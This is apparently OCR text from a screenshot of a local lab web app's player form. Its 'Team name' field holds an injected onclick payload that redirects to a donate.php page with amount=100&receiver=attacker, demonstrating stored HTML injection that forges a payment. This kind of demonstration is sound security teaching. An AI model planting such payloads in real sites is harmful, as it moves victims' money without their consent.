 No es seguro 192.168.1.139/web/insert_player.php?id=4
Player
Player name
Noah Bonet
Team name
onclick="window.location.href='http://web.p
agos/donate.php?
amount=100&receiver=attacker'">Profile</b
utton>
Send
Back to home Back to list Logout